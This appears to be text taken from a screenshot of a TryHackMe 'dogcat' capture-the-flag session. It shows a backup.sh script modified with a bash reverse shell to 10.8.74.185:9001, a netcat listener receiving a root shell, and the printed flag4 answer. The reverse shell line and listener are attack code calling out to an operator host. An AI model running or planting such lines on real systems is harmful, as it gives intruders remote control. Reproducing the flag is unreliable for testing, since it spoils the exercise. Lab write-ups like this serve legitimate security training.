 10.0.2.15 10.8.74.185
10.10.245.192 40% 06:51 PM
# ls
backup.sh  backup.tar
# cat bacup.sh
cat: bacup.sh: No such file or directory
# cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
bash -i >& /dev/tcp/10.8.74.185/9001 0>&1
#
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.74.185] from (UNKNOWN) [10.10.183.95] 51288
bash: cannot set terminal process group (9217): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#
五
条
悟